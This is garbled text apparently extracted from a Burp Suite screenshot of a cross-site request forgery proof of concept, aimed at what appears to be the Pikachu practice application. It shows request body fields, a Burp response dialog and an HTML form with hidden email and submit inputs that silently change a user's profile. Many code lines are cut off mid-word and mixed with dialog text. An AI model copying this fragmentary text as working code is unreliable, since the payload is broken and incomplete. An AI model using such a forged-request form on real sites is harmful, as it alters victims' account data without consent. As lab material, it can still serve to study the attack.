 Body sex kobe
Remov
Body phonenum 15988767673
Up
Body add china
Body encoding: application/x-www-form-urlencoded
CSRF HTM
Show response in browser
<html>
<!-- CSRF
<body>
<script>h
<form ac
<input
<input
<input
To show this response in your browser, copy the URL below and paste into a browser that
is configured to use Burp as its proxy.
http://burp/show/1/almwr02qbvlse16tf3dhn0li47dgm5c0
Copy
In future, just copy the URL and don't show this dialog
Close
<input type="hidden" name="email" value="kobe&#64;pikachu&#46;com" />
<input type="hidden" name="submit" value="submit" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>